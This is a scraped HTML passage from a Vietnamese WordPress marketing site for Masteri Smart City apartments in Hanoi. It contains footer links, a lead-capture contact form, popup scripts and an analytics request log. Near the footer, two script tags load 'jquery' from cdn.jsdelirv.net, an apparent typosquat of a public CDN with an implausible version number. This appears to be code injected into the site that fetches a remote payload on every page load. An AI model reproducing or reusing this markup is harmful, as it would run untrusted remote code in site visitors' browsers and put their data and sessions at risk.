Masteri Smart City là dự án chung cư được đầu tư bởi Masterise Homes ngay trong lòng đại đô thị thông minh thuộc phường Tây mỗ, Nam Từ Liêm, Hà Nội. Đây là dự án sở hữu vị trí đắc địa cùng tầm view Panorama cực đẹp ra công viên trung tâm và hồ điều hòa 10.2ha.
<a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=0c093758-658e-472b-bd65-26c733407a08"> <img src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=0c093758-658e-472b-bd65-26c733407a08" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Tìm hiểu thêm</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://masterigrandavenues.com/">Masteri Grand Avenue</a></li>
<li><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></li>
<li><a href="https://thecentricshaiphong.com/">The Centric Hải Phòng</a></li>
<li><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></li>
<li><a href="https://masterilakesides.vn/">Masteri Lakeside</a></li>
<li><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></li>
<li><a href="https://meyhomesvietnam.com/">Meyhomes</a></li>
</ul>
</div>
</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Liên hệ đặt mua căn hộ</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f667-o2" lang="vi" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#wpcf7-f667-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="667" /><br />
<input type="hidden" name="_wpcf7_version" value="5.9.8" /><br />
<input type="hidden" name="_wpcf7_locale" value="vi" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f667-o2" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Họ và tên<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label> Điện thoại<br />
<span class="wpcf7-form-control-wrap" data-name="tel-231"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-231" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="119"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>        
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2025 © <strong>Masteri Smart city</strong> <a href="https://masterismartcitytaymo.com/chinh-sach-bao-mat/"><span style="color: #ffcc00;"><strong>Chính sách bảo mật</strong></span></a><span style="color: #ffcc00;"><strong> - <a style="color: #ffcc00;" href="https://masterismartcitytaymo.com/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a style="color: #ffcc00;" href="https://masterismartcitytaymo.com/lien-he/">Liên hệ</a></strong></span>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://masterismartcitytaymo.com/mat-bang-masteri-smart-city/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://masterismartcitytaymo.com/vi-tri-masteri-smart-city/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://masterismartcitytaymo.com/tien-ich-masteri-smart-city-tay-mo/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://masterismartcitytaymo.com/bao-gia/">Báo giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://masterismartcitytaymo.com/chinh-sach/">Chính sách</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://masterismartcitytaymo.com/tien-do-masteri-smart-city/">Tiến độ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-282"><a href="https://masterismartcitytaymo.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://masterismartcitytaymo.com/lien-he/">Liên hệ</a></li>
</ul>
</div>
</div>
<script src="https://uhchat.net/code.php?f=776166"></script>      <style type="text/css">
.popup_hnv {position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background:rgba(0,0,0,.7);font-size:15px;display:none;overflow:auto;padding:0!important }.popup_hnv .content_popup{position:relative;margin:100px auto 0 auto;z-index:9;width:80%;text-align:center;transition:all .4s linear;-o-transition:all .4s linear;-ms-transition:all .4s linear;-moz-transition:all .4s linear;-webkit-transition:all .4s linear;max-width:300px;background:#fff;padding:0;max-width:750px;width:100%;border-radius:5px;animation-name:animatetop;animation-duration:.4s;display:table }.popup_hnv .close_popup {cursor: pointer;color: #fff;position: absolute;top: -30px;right: -12px;font-size: 24px;font-weight: bold;}.popup_hnv label {display:block;max-width:100%;margin-bottom:5px;font-weight:700;text-align:left }.popup_hnv .form-control {display:block;width:100%;height:34px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s }.popup_hnv .form-group{margin:15px 0 0 0 }.popup_hnv .security{border-bottom:1px dashed #ccc;padding:0 0 15px 0 }.popup_hnv button[type*=submit]{color:#fff;background-color:#d9534f;border:none;border-radius:20px;padding:13px 30px;font-size:16px;margin:20px 0 0 0;cursor:pointer }.popup_hnv button[type*=submit]:hover{background:#1eaab8 }.popup_regis_single_hnv button{color:#fff;background-color:#d9534f;border:none;border-radius:20px;padding:13px 30px;font-size:16px;margin:20px 0 0 0;cursor:pointer }.popup_regis_single_hnv button:hover{background:#151f47;color:#fff }.popup_regis_single_hnv .form-group span{display:block;text-align:left }
</style>
<script>
var cs_ajax_url = 'https://masterismartcitytaymo.com/wp-admin/admin-ajax.php';
function _csValidateEmail(t) {
return /^[0-9a-zA-Z._%+-]+@[-0-9a-zA-Z.+_]+\.[a-zA-Z]{2,4}$/.test(t);
}
function _csValidatePhone(t) {
return /^\(?(\d{3})\)?[-. ]?(\d{3})[-. ]?(\d{4})$/.test(t);
}
</script>
<script type="text/javascript">
jQuery(document).ready(function () {
if (jQuery('.popup_regis_single_hnv').length > 0) {
setTimeout(function () {
jQuery('.popup_regis_single_hnv').show();
}, 10000);
jQuery('.close_popup').click(function () {
jQuery(this).closest('.popup_hnv').hide();
});
}
});
</script>
<style type="text/css">
.popup, .popup2, .popup3, .popup4, .popup5, .popup6, .popup7, .popup8, .popup9, .popup10{position:fixed;top:0;width:100%;height:100%;z-index:99999;background:rgb(0 0 0 / 70%);font-size:15px;overflow:auto;left:0;display:none}.popup .content_popup{position:relative;margin:100px auto 0 auto;z-index:9;width:80%;text-align:center;transition:all .4s linear;-o-transition:all .4s linear;-ms-transition:all .4s linear;-moz-transition:all .4s linear;-webkit-transition:all .4s linear;max-width:300px;background:#fff;padding:0 0 30px 0;max-width:600px;width:100%;border-radius:5px;animation-name:animatetop;animation-duration:.4s}.popup .content_popup .title{font-size:18px;background:url(images/icon_noice.png) top center no-repeat;padding-top:70px;margin-bottom:15px}.popup .close_popup{font-size:14px;cursor:pointer;color:#fff;padding:0;text-transform:uppercase;display:table;margin:0 auto;clear:both;position:absolute;top:-27px;right:0;font-size:20px}.commit_popup{background:#ffe6e6;border:dashed 1px #ffa7a7;padding:15px;text-align:center;margin:15px;display:none}.commit_popup h3{font-size:20px;margin:0}.commit_popup span{color:red;font-size:20px}.commit_popup p{margin:10px 0 0 0;font-style:italic;font-size:18px}.title_pop{font-size:22px;text-transform:uppercase;background:#265fb2;padding:12px 0 10px 0;color:#fff;border-radius:5px 5px 0 0;margin:0}.popup label{display:block;max-width:100%;margin-bottom:5px;font-weight:700;text-align:left}.popup .form-control{display:block;width:100%;height:34px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.popup .list_group{padding:0 15px}.popup .form-group{margin:15px 0 0 0}.popup button[type*=submit],.popup input[type=submit]{color:#fff!important;background-color:#7faa07!important;border:none!important;border-radius:20px!important;padding:13px 30px!important;font-size:16px!important;margin:20px 0 0 0!important;text-transform:uppercase;line-height:20px;letter-spacing:0}.popup button[type*=submit]:hover{background:#265fb2}.show_popup:hover{color:#fff;box-shadow:3px 3px 10px #918383}.popup .wpcf7-not-valid-tip{text-align:left}.invalid .wpcf7-response-output{border:2px solid #ffb900;margin:20px 15px 0 15px}.no_bg{background:0 0!important}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.btn_coupon, .btn_coupon2, .btn_coupon3, .btn_coupon4, .btn_coupon5, .btn_coupon6, .btn_coupon7, .btn_coupon8, .btn_coupon9, .btn_coupon10 {color:#fff;padding:10px 20px;background:#0f1f47;margin:20px 0 0 0;display:inline-block}.btn_coupon:hover{color:#fff}.click_pop_form{display:none}.popup_click_to.in .click_pop_form{display:block}.popup .line1:after,.popup .line1:before,.popup .line2:after,.popup .line2:before{content:"";width:50%;height:9px;position:absolute}.popup .line1:before{left:0;top:0;background:#f59723}.popup .line1:after{background:#e8332a;right:0;top:0}.text-center{text-align:center;color:#000}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{color:#000;font-size:13px!important}.popup .form-group input{padding:10px 10px!important;border-radius:0!important;border:1px solid #9b9b9b!important;font-style:normal!important;background:0 0!important;color:#000!important;height:auto!important}.popup form{background:0 0!important;border:none!important;padding:20px 25px 0 25px!important}.popup .ajax-loader{position:absolute!important;bottom:0;right:20px}@media(max-width:767px){.popup .content_popup{margin:50px auto 0 auto}}  body .section-content{z-index: auto !important;}
</style>
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery('.popup_click').length>0){
jQuery('.btn_coupon').click(function(e){
e.preventDefault();
jQuery('.popup_click').show();
});
} 
if(jQuery('.popup_duration_tens').length>0){
setTimeout(function(){
jQuery('.popup_duration_tens').show();
},30000);
}
jQuery('.popup').find('.close_popup').click(function(){
jQuery(this).closest('.popup').hide();
});
});
</script>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/masterismartcitytaymo.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/masterismartcitytaymo.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://masterismartcitytaymo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753763670" id="akismet-frontend-js"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.418 seconds, on 12/11/2025 @ 3:10 pm --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1987311291&t=pageview&_s=1&dl=https%3A%2F%2Fmasterismartcitytaymo.com%2Fcan-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke%2F&ul=en-us%40posix&dt=C%C4%83n%20h%E1%BB%99%203%20ng%E1%BB%A7%20Masteri%20Smart%20City%20x%E1%BB%A9ng%20t%E1%BA%A7m%20tuy%E1%BB%87t%20t%C3%A1c%20thi%E1%BA%BFt%20k%E1%BA%BF&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=837145402&gjid=1716797349&cid=1422536447.1768761964&tid=UA-192653545-1&_gid=1584092089.1768761964&_r=1&_slc=1&gtm=45He61e1n81M9HQD3Jv842249995za200zd842249995&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~115985661~117041587&z=749011953
body_size: -575
content:
2,cG-50P08C53ZZ